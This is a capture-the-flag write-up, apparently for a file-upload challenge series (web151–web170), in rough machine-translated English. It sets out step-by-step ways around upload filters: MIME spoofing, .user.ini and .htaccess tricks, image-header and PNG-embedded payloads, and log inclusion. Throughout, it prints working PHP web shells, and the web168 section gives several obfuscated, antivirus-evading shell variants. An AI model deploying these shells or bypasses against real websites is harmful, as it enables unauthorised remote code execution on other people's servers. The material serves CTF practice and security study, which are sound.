web151
1. Write a sentence and upload it
It is found that the front end has verification
<?php @eval($_POST[1]);?>
Directly click on F12
2. Modify front-end verification

You can upload successfully
3. Find flag on ant sword
//Common commands:
1=system("ls /"); //Find root directory
1=system("ls ./"); //Find current directory
1=system("ls ../"); //Find previous directory
1=system("tac ../flag.php"); //Print the fall of the previous directory php
1=system("cp fla?.php 1.txt");//Put all fla Copy the PHP file to 1 txt
1=system("cp f*.php 1.txt");//Add all f * Copy the PHP file to 1 Txt, * stands for multiple letters
web152
1. Modify front-end verification
The backend also has verification, which verifies the MIME type content type
- MIME (multipurpose internal mail extensions) Multipurpose Internet mail extension type.
It is the type of way to open a file with an extension with an application. When the extension file is accessed, the browser will automatically specify the application to open it. It is used to specify the file names customized by the client and the opening methods of some media files. - Each MIME type consists of two parts. In the front is the large type of data, such as sound, audio, image, etc., and in the back is the specific type
Common MIME types:
Hypertext markup language text: html——>text/html
XML document: xml——>text/xml
XHTML document: xhtml——>application/xhtml+xml
Plain text: txt——>text/plain
Rich text: rtf——>application/rtf
Png picture: png——>image/png
2. Modify MIME after burp captures packets
Therefore, you can upload php files by modifying the MIME backend inspection type after capturing packets with burp
Upload a php file and capture the package with burp. The content type in burp:
Application / octet stream is modified to content type:
image/png, that is, let the server think that this file is a picture file to parse and execute
3. Find flag on ant sword
web153
1. Modify front-end verification
First modify the front-end verification. It is found that it is useless to modify the back-end verification by capturing packets, and then find an index in the upload directory PHP file, which indicates that you may be able to upload the vulnerability of ini configuration file
- When there are php files in the current directory, you can use the ini configuration file to configure this php file
- The configuration items related to the file include auto_append_file and auto_pretend_file

2. Upload ini configuration file
auto_append_file=1.txt //Save as user Ini, remember that the file name when capturing the package is user.ini Remember that the file name is.user.ini Remember that the file name is.user.ini Remember that the file name is.user.ini Remember that the file name is.user.ini Remember that the file name is.user.ini Remember that the file name is.user.ini Remember that the file name is.user.ini
1.Upload this first user.ini File, found successfully uploaded. 2.Then you can't upload files outside the regulations. Now you can upload the specified 1.txt file 3.This 1.txt There is a sentence in it
3. Upload 1 Txt file
This 1 Txt Trojan horse is automatically included in the php file in the original directory (generally index.php)
4. Access the upload directory for command execution
web154-web158
1. Modify front-end verification
2. Upload ini configuration file
Remember that the file name is when capturing the package user.ini
Remember that the file name is when capturing the package user.ini
Remember that the file name is when capturing the package user.ini

3. Upload 1 Txt file
If it is found that the upload fails, the content in the txt file should be filtered
After testing and checking, it is found that the three letters of php are filtered and []
Construction: <= eval($_POST{1})?>
4. Find flag on ant sword
web159
1. Modify front-end verification
2. Upload ini configuration file
3. Upload 1 Txt file

If you filter (), you can't use one sentence
Construct back quotation marks, which can be directly used for code execution. Anyway, it can be uploaded countless times. 2 Txt, in a word, the Trojan horse is just a means of arbitrary execution
It is mainly the test site of ini configuration file
for the first time<?=`ls ../`?> The second time<?=`tac ../f*`?>
web160
1. Modify front-end verification
2. Upload ini configuration file
3. Upload 1 Txt file
php pseudo protocol
The backquotes are filtered. Here, the include command is used to read with php pseudo protocol
<?=include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"?>
Access the upload directory and decode the flag
Log contains bypass
Bypass using log inclusion, 1 Txt content:
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
Because the log is filtered. So use splicing to bypass
Then modify the UA header information:

Then access / upload and open the source code to get the flag
Space bypass
Breaking through space filtering can use newline%0a
web161
1. Modify front-end verification
2. Upload ini configuration file
3. Upload 1 Txt file
The recognition of picture header is added, and getimagesize() is used for detection
getimagesize(): it will read the hexadecimal of the target file to see whether the first few strings meet the requirements of the picture
ini ask price and one sentence before the Trojan horse, add a sentence GIF89a, or change it to png file header 89 50 4E 47
GIF89a
<?=eval($_POST{1})?>
web162-web163
1. Modify front-end verification
2. Upload ini configuration file
3.session includes conditional competition
I don't understand
web164
Upload a file and find a picture file containing points after opening it

Use the script to construct a png image,
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'2.png'); //The path of the picture to modify
/* Trojan content
<?$_GET[0]($_POST[1]);?>
*/
?>
Trojan contents are: <$_ GET[0]($_POST[1]);?>
That is, get passes in the command and post passes in the parameter
&0=system POST: 1=tac flag.php
web165
jpg image rendering
web166
Check the source code and find that you can only upload zip
Then grab the package, and then change the contents of the zip package into one sentence. The Trojan horse uploads successfully
web167
Using htaccess file
Htaccess file is a configuration file in Apache server, which is responsible for the configuration of web pages in relevant directories. The htaccess file can help us realize the following functions: redirecting the web page 301, customizing the 404 error page, changing the file extension, allowing / blocking the access of specific users or directories, prohibiting the directory list, configuring the default document and so on
First upload a jpg file to capture the package
AddType application/x-httpd-php .jpg//Will jpg suffix file parsed into php
Then change the file name to htaccess, and then upload

Then upload the jpg format file, the content is a one sentence Trojan horse

Then access the file and execute the command to get the flag
web168
No kill horse in other positions:
<?php
$a = "s#y#s#t#e#m";
$b = explode("#",$a);
$c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5];
$c($_REQUEST[1]);
?>
<?php
$poc="s#y#s#t#e#m";
$poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_REQUEST['1']);
?>
<?php
$a=substr('1s',1).'ystem';
$a($_REQUEST[1]);
?>
<?php
$a=strrev('metsys');
$a($_REQUEST[1]);
?>
<?php
$a=$_REQUEST['a'];
$b=$_REQUEST['b'];
$a($b);
?>
1. Modify front-end verification
2. Modify MIME after burp captures packets
3. Find flag during command execution
Or:
<?php $bFIY=create_function(chr(25380/705).chr(92115/801).base64_decode('bw==').base64_decode('bQ==').base64_decode('ZQ=='),chr(0x16964/0x394).chr(0x6f16/0xf1).base64_decode('YQ==').base64_decode('bA==').chr(060340/01154).chr(01041-0775).base64_decode('cw==').str_rot13('b').chr(01504-01327).base64_decode('ZQ==').chr(057176/01116).chr(0xe3b4/0x3dc));$bFIY(base64_decode('NjgxO'.'Tc7QG'.'V2QWw'.'oJF9Q'.''.str_rot13('G').str_rot13('1').str_rot13('A').base64_decode('VQ==').str_rot13('J').''.''.chr(0x304-0x2d3).base64_decode('Ug==').chr(13197/249).str_rot13('F').base64_decode('MQ==').''.'B1bnR'.'VXSk7'.'MjA0N'.'TkxOw'.'=='.''));?>
Ant sword connection, password TyKPuntU
web169-170
1. Modify front-end verification
2. Upload ini configuration file
3. The log contains
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
Upload user.ini, modify the UA header to one sentence
Then upload b.php